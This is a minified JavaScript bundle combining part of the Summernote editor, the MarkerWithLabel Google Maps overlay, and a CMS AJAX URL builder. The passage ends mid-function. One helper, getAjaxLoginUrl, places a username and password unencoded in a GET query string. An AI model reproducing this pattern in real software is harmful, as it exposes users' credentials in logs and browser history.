lang.color.resetToDefault+'</div>'+'<div class="note-color-palette" data-target-event="foreColor"></div>'+'</div>'+'</li>'+'</ul>';var moreButton=tplButton('',{title:lang.color.more,dropdown:dropdown});return colorButton+moreButton;},bold:function(lang,options){return tplIconButton(options.iconPrefix+'bold',{event:'bold',title:lang.font.bold});},italic:function(lang,options){return tplIconButton(options.iconPrefix+'italic',{event:'italic',title:lang.font.italic});},underline:function(lang,options){return tplIconButton(options.iconPrefix+'underline',{event:'underline',title:lang.font.underline});},strikethrough:function(lang){return tplIconButton('fa fa-strikethrough',{event:'strikethrough',title:lang.font.strikethrough});},superscript:function(lang){return tplIconButton('fa fa-superscript',{event:'superscript',title:lang.font.superscript});},subscript:function(lang){return tplIconButton('fa fa-subscript',{event:'subscript',title:lang.font.subscript});},clear:function(lang,options){return tplIconButton(options.iconPrefix+'eraser',{event:'removeFormat',title:lang.font.clear});},ul:function(lang,options){return tplIconButton(options.iconPrefix+'list-ul',{event:'insertUnorderedList',title:lang.lists.unordered});},ol:function(lang,options){return tplIconButton(options.iconPrefix+'list-ol',{event:'insertOrderedList',title:lang.lists.ordered});},paragraph:function(lang,options){var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.left,event:'justifyLeft'});var centerButton=tplIconButton(options.iconPrefix+'align-center',{title:lang.paragraph.center,event:'justifyCenter'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.paragraph.right,event:'justifyRight'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.paragraph.justify,event:'justifyFull'});var outdentButton=tplIconButton(options.iconPrefix+'outdent',{title:lang.paragraph.outdent,event:'outdent'});var indentButton=tplIconButton(options.iconPrefix+'indent',{title:lang.paragraph.indent,event:'indent'});var dropdown='<div class="dropdown-menu">'+'<div class="note-align btn-group">'+
leftButton+centerButton+rightButton+justifyButton+'</div>'+'<div class="note-list btn-group">'+
indentButton+outdentButton+'</div>'+'</div>';return tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.paragraph,dropdown:dropdown});},height:function(lang,options){var items=options.lineHeights.reduce(function(memo,v){return memo+'<li><a data-event="lineHeight" href="#" data-value="'+parseFloat(v)+'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');return tplIconButton(options.iconPrefix+'text-height',{title:lang.font.height,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},help:function(lang,options){return tplIconButton(options.iconPrefix+'question',{event:'showHelpDialog',title:lang.options.help,hide:true});},fullscreen:function(lang,options){return tplIconButton(options.iconPrefix+'arrows-alt',{event:'fullscreen',title:lang.options.fullscreen});},codeview:function(lang,options){return tplIconButton(options.iconPrefix+'code',{event:'codeview',title:lang.options.codeview});},undo:function(lang,options){return tplIconButton(options.iconPrefix+'undo',{event:'undo',title:lang.history.undo});},redo:function(lang,options){return tplIconButton(options.iconPrefix+'repeat',{event:'redo',title:lang.history.redo});},hr:function(lang,options){return tplIconButton(options.iconPrefix+'minus',{event:'insertHorizontalRule',title:lang.hr.insert});}};var tplPopovers=function(lang,options){var tplLinkPopover=function(){var linkButton=tplIconButton(options.iconPrefix+'edit',{title:lang.link.edit,event:'showLinkDialog',hide:true});var unlinkButton=tplIconButton(options.iconPrefix+'unlink',{title:lang.link.unlink,event:'unlink'});var content='<a href="http://www.google.com" target="_blank">www.google.com</a>&nbsp;&nbsp;'+'<div class="note-insert btn-group">'+
linkButton+unlinkButton+'</div>';return tplPopover('note-link-popover',content);};var tplImagePopover=function(){var fullButton=tplButton('<span class="note-fontsize-10">100%</span>',{title:lang.image.resizeFull,event:'resize',value:'1'});var halfButton=tplButton('<span class="note-fontsize-10">50%</span>',{title:lang.image.resizeHalf,event:'resize',value:'0.5'});var quarterButton=tplButton('<span class="note-fontsize-10">25%</span>',{title:lang.image.resizeQuarter,event:'resize',value:'0.25'});var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.image.floatLeft,event:'floatMe',value:'left'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.image.floatRight,event:'floatMe',value:'right'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.image.floatNone,event:'floatMe',value:'none'});var roundedButton=tplIconButton(options.iconPrefix+'square',{title:lang.image.shapeRounded,event:'imageShape',value:'img-rounded'});var circleButton=tplIconButton(options.iconPrefix+'circle-o',{title:lang.image.shapeCircle,event:'imageShape',value:'img-circle'});var thumbnailButton=tplIconButton(options.iconPrefix+'picture-o',{title:lang.image.shapeThumbnail,event:'imageShape',value:'img-thumbnail'});var noneButton=tplIconButton(options.iconPrefix+'times',{title:lang.image.shapeNone,event:'imageShape',value:''});var removeButton=tplIconButton(options.iconPrefix+'trash-o',{title:lang.image.remove,event:'removeMedia',value:'none'});var content='<div class="btn-group">'+fullButton+halfButton+quarterButton+'</div>'+'<div class="btn-group">'+leftButton+rightButton+justifyButton+'</div>'+'<div class="btn-group">'+roundedButton+circleButton+thumbnailButton+noneButton+'</div>'+'<div class="btn-group">'+removeButton+'</div>';return tplPopover('note-image-popover',content);};var tplAirPopover=function(){var $content=$('<div />');for(var idx=0,len=options.airPopover.length;idx<len;idx++){var group=options.airPopover[idx];var $group=$('<div class="note-'+group[0]+' btn-group">');for(var i=0,lenGroup=group[1].length;i<lenGroup;i++){var $button=$(tplButtonInfo[group[1][i]](lang,options));$button.attr('data-name',group[1][i]);$group.append($button);}
$content.append($group);}
return tplPopover('note-air-popover',$content.children());};var $notePopover=$('<div class="note-popover" />');$notePopover.append(tplLinkPopover());$notePopover.append(tplImagePopover());if(options.airMode){$notePopover.append(tplAirPopover());}
return $notePopover;};var tplHandles=function(){return'<div class="note-handle">'+'<div class="note-control-selection">'+'<div class="note-control-selection-bg"></div>'+'<div class="note-control-holder note-control-nw"></div>'+'<div class="note-control-holder note-control-ne"></div>'+'<div class="note-control-holder note-control-sw"></div>'+'<div class="note-control-sizing note-control-se"></div>'+'<div class="note-control-selection-info"></div>'+'</div>'+'</div>';};var tplShortcut=function(title,keys){var keyClass='note-shortcut-col col-xs-6 note-shortcut-';var body=[];for(var i in keys){if(keys.hasOwnProperty(i)){body.push('<div class="'+keyClass+'key">'+keys[i].kbd+'</div>'+'<div class="'+keyClass+'name">'+keys[i].text+'</div>');}}
return'<div class="note-shortcut-row row"><div class="'+keyClass+'title col-xs-offset-6">'+title+'</div></div>'+'<div class="note-shortcut-row row">'+body.join('</div><div class="note-shortcut-row row">')+'</div>';};var tplShortcutText=function(lang){var keys=[{kbd:'⌘ + B',text:lang.font.bold},{kbd:'⌘ + I',text:lang.font.italic},{kbd:'⌘ + U',text:lang.font.underline},{kbd:'⌘ + \\',text:lang.font.clear}];return tplShortcut(lang.shortcut.textFormatting,keys);};var tplShortcutAction=function(lang){var keys=[{kbd:'⌘ + Z',text:lang.history.undo},{kbd:'⌘ + ⇧ + Z',text:lang.history.redo},{kbd:'⌘ + ]',text:lang.paragraph.indent},{kbd:'⌘ + [',text:lang.paragraph.outdent},{kbd:'⌘ + ENTER',text:lang.hr.insert}];return tplShortcut(lang.shortcut.action,keys);};var tplShortcutPara=function(lang){var keys=[{kbd:'⌘ + ⇧ + L',text:lang.paragraph.left},{kbd:'⌘ + ⇧ + E',text:lang.paragraph.center},{kbd:'⌘ + ⇧ + R',text:lang.paragraph.right},{kbd:'⌘ + ⇧ + J',text:lang.paragraph.justify},{kbd:'⌘ + ⇧ + NUM7',text:lang.lists.ordered},{kbd:'⌘ + ⇧ + NUM8',text:lang.lists.unordered}];return tplShortcut(lang.shortcut.paragraphFormatting,keys);};var tplShortcutStyle=function(lang){var keys=[{kbd:'⌘ + NUM0',text:lang.style.normal},{kbd:'⌘ + NUM1',text:lang.style.h1},{kbd:'⌘ + NUM2',text:lang.style.h2},{kbd:'⌘ + NUM3',text:lang.style.h3},{kbd:'⌘ + NUM4',text:lang.style.h4},{kbd:'⌘ + NUM5',text:lang.style.h5},{kbd:'⌘ + NUM6',text:lang.style.h6}];return tplShortcut(lang.shortcut.documentStyle,keys);};var tplExtraShortcuts=function(lang,options){var extraKeys=options.extraKeys;var keys=[];for(var key in extraKeys){if(extraKeys.hasOwnProperty(key)){keys.push({kbd:key,text:extraKeys[key]});}}
return tplShortcut(lang.shortcut.extraKeys,keys);};var tplShortcutTable=function(lang,options){var colClass='class="note-shortcut note-shortcut-col col-sm-6 col-xs-12"';var template=['<div '+colClass+'>'+tplShortcutAction(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutText(lang,options)+'</div>','<div '+colClass+'>'+tplShortcutStyle(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutPara(lang,options)+'</div>'];if(options.extraKeys){template.push('<div '+colClass+'>'+tplExtraShortcuts(lang,options)+'</div>');}
return'<div class="note-shortcut-row row">'+
template.join('</div><div class="note-shortcut-row row">')+'</div>';};var replaceMacKeys=function(sHtml){return sHtml.replace(/⌘/g,'Ctrl').replace(/⇧/g,'Shift');};var tplDialogInfo={image:function(lang,options){var imageLimitation='';if(options.maximumImageFileSize){var unit=Math.floor(Math.log(options.maximumImageFileSize)/Math.log(1024));var readableSize=(options.maximumImageFileSize/Math.pow(1024,unit)).toFixed(2)*1+' '+' KMGTP'[unit]+'B';imageLimitation='<small>'+lang.image.maximumFileSize+' : '+readableSize+'</small>';}
var body='<div class="form-group row-fluid note-group-select-from-files">'+'<label>'+lang.image.selectFromFiles+'</label>'+'<input class="note-image-input" type="file" name="files" accept="image/*" multiple="multiple" />'+
imageLimitation+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.image.url+'</label>'+'<input class="note-image-url form-control span12" type="text" />'+'</div>';var footer='<button href="#" class="btn btn-primary note-image-btn disabled" disabled>'+lang.image.insert+'</button>';return tplDialog('note-image-dialog',lang.image.insert,body,footer);},link:function(lang,options){var body='<div class="form-group row-fluid">'+'<label>'+lang.link.textToDisplay+'</label>'+'<input class="note-link-text form-control span12" type="text" />'+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.link.url+'</label>'+'<input class="note-link-url form-control span12" type="text" />'+'</div>'+
(!options.disableLinkTarget?'<div class="checkbox">'+'<label>'+'<input type="checkbox" checked> '+
lang.link.openInNewWindow+'</label>'+'</div>':'');var footer='<button href="#" class="btn btn-primary note-link-btn disabled" disabled>'+lang.link.insert+'</button>';return tplDialog('note-link-dialog',lang.link.insert,body,footer);},help:function(lang,options){var body='<a class="modal-close pull-right" aria-hidden="true" tabindex="-1">'+lang.shortcut.close+'</a>'+'<div class="title">'+lang.shortcut.shortcuts+'</div>'+
(agent.isMac?tplShortcutTable(lang,options):replaceMacKeys(tplShortcutTable(lang,options)))+'<p class="text-center">'+'<a href="//summernote.org/" target="_blank">Summernote 0.6.5</a> · '+'<a href="//github.com/summernote/summernote" target="_blank">Project</a> · '+'<a href="//github.com/summernote/summernote/issues" target="_blank">Issues</a>'+'</p>';return tplDialog('note-help-dialog','',body,'');}};var tplDialogs=function(lang,options){var dialogs='';$.each(tplDialogInfo,function(idx,tplDialog){dialogs+=tplDialog(lang,options);});return'<div class="note-dialog">'+dialogs+'</div>';};var tplStatusbar=function(){return'<div class="note-resizebar">'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'</div>';};var representShortcut=function(str){if(agent.isMac){str=str.replace('CMD','⌘').replace('SHIFT','⇧');}
return str.replace('BACKSLASH','\\').replace('SLASH','/').replace('LEFTBRACKET','[').replace('RIGHTBRACKET',']');};var createTooltip=function($container,keyMap,sPlacement){var invertedKeyMap=func.invertObject(keyMap);var $buttons=$container.find('button');$buttons.each(function(i,elBtn){var $btn=$(elBtn);var sShortcut=invertedKeyMap[$btn.data('event')];if(sShortcut){$btn.attr('title',function(i,v){return v+' ('+representShortcut(sShortcut)+')';});}}).tooltip({container:'body',trigger:'hover',placement:sPlacement||'top'}).on('click',function(){$(this).tooltip('hide');});};var createPalette=function($container,options){var colorInfo=options.colors;$container.find('.note-color-palette').each(function(){var $palette=$(this),eventName=$palette.attr('data-target-event');var paletteContents=[];for(var row=0,lenRow=colorInfo.length;row<lenRow;row++){var colors=colorInfo[row];var buttons=[];for(var col=0,lenCol=colors.length;col<lenCol;col++){var color=colors[col];buttons.push(['<button type="button" class="note-color-btn" style="background-color:',color,';" data-event="',eventName,'" data-value="',color,'" title="',color,'" data-toggle="button" tabindex="-1"></button>'].join(''));}
paletteContents.push('<div class="note-color-row">'+buttons.join('')+'</div>');}
$palette.html(paletteContents.join(''));});};this.createLayoutByAirMode=function($holder,options){var langInfo=options.langInfo;var keyMap=options.keyMap[agent.isMac?'mac':'pc'];var id=func.uniqueId();$holder.addClass('note-air-editor note-editable');$holder.attr({'id':'note-editor-'+id,'contentEditable':true});var body=document.body;var $popover=$(tplPopovers(langInfo,options));$popover.addClass('note-air-layout');$popover.attr('id','note-popover-'+id);$popover.appendTo(body);createTooltip($popover,keyMap);createPalette($popover,options);var $handle=$(tplHandles());$handle.addClass('note-air-layout');$handle.attr('id','note-handle-'+id);$handle.appendTo(body);var $dialog=$(tplDialogs(langInfo,options));$dialog.addClass('note-air-layout');$dialog.attr('id','note-dialog-'+id);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$dialog.appendTo(body);};this.createLayoutByFrame=function($holder,options){var langInfo=options.langInfo;var $editor=$('<div class="note-editor"></div>');if(options.width){$editor.width(options.width);}
if(options.height>0){$('<div class="note-statusbar">'+(options.disableResizeEditor?'':tplStatusbar())+'</div>').prependTo($editor);}
var isContentEditable=!$holder.is(':disabled');var $editable=$('<div class="note-editable" contentEditable="'+isContentEditable+'"></div>').prependTo($editor);if(options.height){$editable.height(options.height);}
if(options.direction){$editable.attr('dir',options.direction);}
var placeholder=$holder.attr('placeholder')||options.placeholder;if(placeholder){$editable.attr('data-placeholder',placeholder);}
$editable.html(dom.html($holder));$('<textarea class="note-codable"></textarea>').prependTo($editor);var $toolbar=$('<div class="note-toolbar btn-toolbar" />');for(var idx=0,len=options.toolbar.length;idx<len;idx++){var groupName=options.toolbar[idx][0];var groupButtons=options.toolbar[idx][1];var $group=$('<div class="note-'+groupName+' btn-group" />');for(var i=0,btnLength=groupButtons.length;i<btnLength;i++){var buttonInfo=tplButtonInfo[groupButtons[i]];if(!$.isFunction(buttonInfo)){continue;}
var $button=$(buttonInfo(langInfo,options));$button.attr('data-name',groupButtons[i]);$group.append($button);}
$toolbar.append($group);}
$toolbar.prependTo($editor);var keyMap=options.keyMap[agent.isMac?'mac':'pc'];createPalette($toolbar,options);createTooltip($toolbar,keyMap,'bottom');var $popover=$(tplPopovers(langInfo,options)).prependTo($editor);createPalette($popover,options);createTooltip($popover,keyMap);$(tplHandles()).prependTo($editor);var $dialog=$(tplDialogs(langInfo,options)).prependTo($editor);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$('<div class="note-dropzone"><div class="note-dropzone-message"></div></div>').prependTo($editor);$editor.insertAfter($holder);$holder.hide();};this.hasNoteEditor=function($holder){return this.noteEditorFromHolder($holder).length>0;};this.noteEditorFromHolder=function($holder){if($holder.hasClass('note-air-editor')){return $holder;}else if($holder.next().hasClass('note-editor')){return $holder.next();}else{return $();}};this.createLayout=function($holder,options){if(options.airMode){this.createLayoutByAirMode($holder,options);}else{this.createLayoutByFrame($holder,options);}};this.layoutInfoFromHolder=function($holder){var $editor=this.noteEditorFromHolder($holder);if(!$editor.length){return;}
$editor.data('holder',$holder);return dom.buildLayoutInfo($editor);};this.removeLayout=function($holder,layoutInfo,options){if(options.airMode){$holder.removeClass('note-air-editor note-editable').removeAttr('id contentEditable');layoutInfo.popover().remove();layoutInfo.handle().remove();layoutInfo.dialog().remove();}else{$holder.html(layoutInfo.editable().html());layoutInfo.editor().remove();$holder.show();}};this.getTemplate=function(){return{button:tplButton,iconButton:tplIconButton,dialog:tplDialog};};this.addButtonInfo=function(name,buttonInfo){tplButtonInfo[name]=buttonInfo;};this.addDialogInfo=function(name,dialogInfo){tplDialogInfo[name]=dialogInfo;};};$.summernote=$.summernote||{};$.extend($.summernote,defaults);var renderer=new Renderer();var eventHandler=new EventHandler();$.extend($.summernote,{renderer:renderer,eventHandler:eventHandler,core:{agent:agent,dom:dom,range:range},pluginEvents:{},plugins:[]});$.summernote.addPlugin=function(plugin){$.summernote.plugins.push(plugin);if(plugin.buttons){$.each(plugin.buttons,function(name,button){renderer.addButtonInfo(name,button);});}
if(plugin.dialogs){$.each(plugin.dialogs,function(name,dialog){renderer.addDialogInfo(name,dialog);});}
if(plugin.events){$.each(plugin.events,function(name,event){$.summernote.pluginEvents[name]=event;});}
if(plugin.langs){$.each(plugin.langs,function(locale,lang){if($.summernote.lang[locale]){$.extend($.summernote.lang[locale],lang);}});}
if(plugin.options){$.extend($.summernote.options,plugin.options);}};$.fn.extend({summernote:function(){var type=$.type(list.head(arguments));var isExternalAPICalled=type==='string';var isInitOptions=type==='object';var options=isInitOptions?list.head(arguments):{};options=$.extend({},$.summernote.options,options);options.langInfo=$.extend(true,{},$.summernote.lang['en-US'],$.summernote.lang[options.lang]);this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){renderer.createLayout($holder,options);var layoutInfo=renderer.layoutInfoFromHolder($holder);eventHandler.attach(layoutInfo,options);eventHandler.attachCustomEvent(layoutInfo,options);}});if(!isExternalAPICalled&&this.length&&options.oninit){options.oninit();}
var $first=this.first();if($first.length){var layoutInfo=renderer.layoutInfoFromHolder($first);if(isExternalAPICalled){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var params=[moduleAndMethod,layoutInfo.editable()].concat(args);return eventHandler.invoke.apply(eventHandler,params);}else if(options.focus){layoutInfo.editable().focus();}}
return this;},code:function(html){if(html===undefined){var $holder=this.first();if(!$holder.length){return;}
var layoutInfo=renderer.layoutInfoFromHolder($holder);var $editable=layoutInfo&&layoutInfo.editable();if($editable&&$editable.length){var isCodeview=eventHandler.invoke('codeview.isActivated',layoutInfo);eventHandler.invoke('codeview.sync',layoutInfo);return isCodeview?layoutInfo.codable().val():layoutInfo.editable().html();}
return dom.value($holder);}
this.each(function(i,holder){var layoutInfo=renderer.layoutInfoFromHolder($(holder));var $editable=layoutInfo&&layoutInfo.editable();if($editable){$editable.html(html);}});return this;},destroy:function(){this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){return;}
var info=renderer.layoutInfoFromHolder($holder);var options=info.editor().data('options');eventHandler.detach(info,options);renderer.removeLayout($holder,info,options);});return this;}});}));;
/*
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
function MarkerLabel_(marker){this.marker_=marker;this.labelDiv_=document.createElement("div");this.labelDiv_.style.cssText="position: absolute; overflow: hidden;";this.eventDiv_=document.createElement("div");this.eventDiv_.style.cssText=this.labelDiv_.style.cssText;}
MarkerLabel_.prototype=new google.maps.OverlayView();MarkerLabel_.prototype.onAdd=function(){var me=this;var cMouseIsDown=false;var cDraggingInProgress=false;var cSavedPosition;var cSavedZIndex;var cLatOffset,cLngOffset;var cIgnoreClick;var cAbortEvent=function(e){if(e.preventDefault){e.preventDefault();}
e.cancelBubble=true;if(e.stopPropagation){e.stopPropagation();}};this.getPanes().overlayImage.appendChild(this.labelDiv_);this.getPanes().overlayMouseTarget.appendChild(this.eventDiv_);this.listeners_=[google.maps.event.addDomListener(document,"mouseup",function(mEvent){if(cDraggingInProgress){mEvent.latLng=cSavedPosition;cIgnoreClick=true;google.maps.event.trigger(me.marker_,"dragend",mEvent);}
cMouseIsDown=false;google.maps.event.trigger(me.marker_,"mouseup",mEvent);}),google.maps.event.addListener(me.marker_.getMap(),"mousemove",function(mEvent){if(cMouseIsDown&&me.marker_.getDraggable()){mEvent.latLng=new google.maps.LatLng(mEvent.latLng.lat()-cLatOffset,mEvent.latLng.lng()-cLngOffset);cSavedPosition=mEvent.latLng;if(cDraggingInProgress){google.maps.event.trigger(me.marker_,"drag",mEvent);}else{cLatOffset=mEvent.latLng.lat()-me.marker_.getPosition().lat();cLngOffset=mEvent.latLng.lng()-me.marker_.getPosition().lng();google.maps.event.trigger(me.marker_,"dragstart",mEvent);}}}),google.maps.event.addDomListener(this.eventDiv_,"mouseover",function(e){me.eventDiv_.style.cursor="pointer";google.maps.event.trigger(me.marker_,"mouseover",e);}),google.maps.event.addDomListener(this.eventDiv_,"mouseout",function(e){me.eventDiv_.style.cursor=me.marker_.getCursor();google.maps.event.trigger(me.marker_,"mouseout",e);}),google.maps.event.addDomListener(this.eventDiv_,"click",function(e){if(cIgnoreClick){cIgnoreClick=false;}else{cAbortEvent(e);google.maps.event.trigger(me.marker_,"click",e);}}),google.maps.event.addDomListener(this.eventDiv_,"dblclick",function(e){cAbortEvent(e);google.maps.event.trigger(me.marker_,"dblclick",e);}),google.maps.event.addDomListener(this.eventDiv_,"mousedown",function(e){cMouseIsDown=true;cDraggingInProgress=false;cLatOffset=0;cLngOffset=0;cAbortEvent(e);google.maps.event.trigger(me.marker_,"mousedown",e);}),google.maps.event.addListener(this.marker_,"dragstart",function(mEvent){cDraggingInProgress=true;cSavedZIndex=me.marker_.getZIndex();}),google.maps.event.addListener(this.marker_,"drag",function(mEvent){me.marker_.setPosition(mEvent.latLng);me.marker_.setZIndex(1000000);}),google.maps.event.addListener(this.marker_,"dragend",function(mEvent){cDraggingInProgress=false;me.marker_.setZIndex(cSavedZIndex);}),google.maps.event.addListener(this.marker_,"position_changed",function(){me.setPosition();}),google.maps.event.addListener(this.marker_,"zindex_changed",function(){me.setZIndex();}),google.maps.event.addListener(this.marker_,"visible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"labelvisible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"title_changed",function(){me.setTitle();}),google.maps.event.addListener(this.marker_,"labelcontent_changed",function(){me.setContent();}),google.maps.event.addListener(this.marker_,"labelanchor_changed",function(){me.setAnchor();}),google.maps.event.addListener(this.marker_,"labelclass_changed",function(){me.setStyles();}),google.maps.event.addListener(this.marker_,"labelstyle_changed",function(){me.setStyles();})];};MarkerLabel_.prototype.onRemove=function(){var i;this.labelDiv_.parentNode.removeChild(this.labelDiv_);this.eventDiv_.parentNode.removeChild(this.eventDiv_);for(i=0;i<this.listeners_.length;i++){google.maps.event.removeListener(this.listeners_[i]);}};MarkerLabel_.prototype.draw=function(){this.setContent();this.setTitle();this.setStyles();};MarkerLabel_.prototype.setContent=function(){var content=this.marker_.get("labelContent");if(typeof content.nodeType==="undefined"){this.labelDiv_.innerHTML=content;this.eventDiv_.innerHTML=this.labelDiv_.innerHTML;}else{this.labelDiv_.appendChild(content);content=content.cloneNode(true);this.eventDiv_.appendChild(content);}};MarkerLabel_.prototype.setTitle=function(){this.eventDiv_.title=this.marker_.getTitle()||"";};MarkerLabel_.prototype.setStyles=function(){var i,labelStyle;this.labelDiv_.className=this.marker_.get("labelClass");this.eventDiv_.className=this.labelDiv_.className;this.labelDiv_.style.cssText="";this.eventDiv_.style.cssText="";labelStyle=this.marker_.get("labelStyle");for(i in labelStyle){if(labelStyle.hasOwnProperty(i)){this.labelDiv_.style[i]=labelStyle[i];this.eventDiv_.style[i]=labelStyle[i];}}
this.setMandatoryStyles();};MarkerLabel_.prototype.setMandatoryStyles=function(){this.labelDiv_.style.position="absolute";this.labelDiv_.style.overflow="hidden";if(typeof this.labelDiv_.style.opacity!=="undefined"){this.labelDiv_.style.filter="alpha(opacity="+(this.labelDiv_.style.opacity*100)+")";}
this.eventDiv_.style.position=this.labelDiv_.style.position;this.eventDiv_.style.overflow=this.labelDiv_.style.overflow;this.eventDiv_.style.opacity=0.01;this.eventDiv_.style.filter="alpha(opacity=1)";this.setAnchor();this.setPosition();this.setVisible();};MarkerLabel_.prototype.setAnchor=function(){var anchor=this.marker_.get("labelAnchor");this.labelDiv_.style.marginLeft=-anchor.x+"px";this.labelDiv_.style.marginTop=-anchor.y+"px";this.eventDiv_.style.marginLeft=-anchor.x+"px";this.eventDiv_.style.marginTop=-anchor.y+"px";};MarkerLabel_.prototype.setPosition=function(){var position=this.getProjection().fromLatLngToDivPixel(this.marker_.getPosition());this.labelDiv_.style.left=position.x+"px";this.labelDiv_.style.top=position.y+"px";this.eventDiv_.style.left=this.labelDiv_.style.left;this.eventDiv_.style.top=this.labelDiv_.style.top;this.setZIndex();};MarkerLabel_.prototype.setZIndex=function(){var zAdjust=(this.marker_.get("labelInBackground")?-1:+1);if(typeof this.marker_.getZIndex()==="undefined"){this.labelDiv_.style.zIndex=parseInt(this.labelDiv_.style.top,10)+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}else{this.labelDiv_.style.zIndex=this.marker_.getZIndex()+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}};MarkerLabel_.prototype.setVisible=function(){if(this.marker_.get("labelVisible")){this.labelDiv_.style.display=this.marker_.getVisible()?"block":"none";}else{this.labelDiv_.style.display="none";}
this.eventDiv_.style.display=this.labelDiv_.style.display;};function MarkerWithLabel(opt_options){opt_options=opt_options||{};opt_options.labelContent=opt_options.labelContent||"";opt_options.labelAnchor=opt_options.labelAnchor||new google.maps.Point(0,0);opt_options.labelClass=opt_options.labelClass||"markerLabels";opt_options.labelStyle=opt_options.labelStyle||{};opt_options.labelInBackground=opt_options.labelInBackground||false;if(typeof opt_options.labelVisible==="undefined"){opt_options.labelVisible=true;}
this.label=new MarkerLabel_(this);google.maps.Marker.apply(this,arguments);}
MarkerWithLabel.prototype=new google.maps.Marker();MarkerWithLabel.prototype.setMap=function(theMap){google.maps.Marker.prototype.setMap.apply(this,arguments);this.label.setMap(theMap);};;var UrlBuilderAjax={config:{ajax_base_url:'/ajax.php?'},getAjaxBaseUrl:function()
{var current_jquery_url=this.config.ajax_base_url;var has_sla_id=typeof IVAS_SLA_ID!='undefined';if(has_sla_id){current_jquery_url=current_jquery_url+"&current_sla_id="+IVAS_SLA_ID;}
return current_jquery_url;},getAjaxSectionUrl:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSectionUrlWithTemplates:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSnippetUrl:function(cms_id,ajax_file,modul_id)
{var snippet_url=this.getAjaxBaseUrl();snippet_url+="&ajax_action=snippet&cms_id="+cms_id+"&ajax_file="+ajax_file;var has_modul_id=typeof modul_id!='undefined';if(has_modul_id){snippet_url+="&modul_id="+modul_id;}
return snippet_url;},getAjaxSnippetGalleryUrl:function(ajax_file,cms_id,sca_id)
{var snippet_url=this.getAjaxSnippetUrl(cms_id,ajax_file);snippet_url+="&snippet_action=overview&sca_id="+sca_id
return snippet_url;},getAjaxModuleDetailUrl:function(ajax_file,sys_modules,smo_ref_id)
{var module_detail_url=this.getAjaxBaseUrl();module_detail_url+="&ajax_action=module_detail&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ajax_file="+ajax_file;return module_detail_url;},getAjaxModuleAutoCompleteUrl:function(sys_modules,module_ref_id)
{var ajax_url=this.getAjaxBaseUrl();var sub_action="modules";ajax_url+="&ajax_action=autocomplete&sys_modules="+sys_modules;if(typeof(module_ref_id)!=="undefined")
{ajax_url+="&module_ref_id="+module_ref_id;sub_action="module";}
ajax_url+="&ajax_sub_action="+sub_action;return ajax_url;},getAjaxFileUrl:function(ajax_file,tpl_dir)
{var ajax_file_url=this.getAjaxBaseUrl();ajax_file_url+="&ajax_action=file_handler&ajax_file="+ajax_file;var has_tpl_dir=typeof tpl_dir!='undefined';if(has_tpl_dir){ajax_file_url+="&tpl_dir="+tpl_dir;}
return ajax_file_url;},getAjaxNavigationUrl:function(cbe_id,file_name,file_dir)
{var nav_url=this.getAjaxBaseUrl();nav_url+="&ajax_action=navigation&cbe_id="+cbe_id+"&ajax_file="+file_name;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){nav_url+="&tpl_dir="+file_dir;}
return nav_url;},getAjaxLoginUrl:function(user_name,user_pwd)
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=user_validation_json&user_name="+user_name+"&user_pwd="+user_pwd;return login_url;},getLoginExternalUsersUrl:function()
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=external_user_login";return login_url;},getCalendarEventListUrl:function(cms_id,cbe_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar_list&sys_modules=2&cms_id="+cms_id+"&cbe_id="+cbe_id;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarEventDetailUrl:function(eba_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar&sys_modules=2&smo_ref_id="+eba_id;;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarDetailListUrl:function(eba_id,date_parameters)
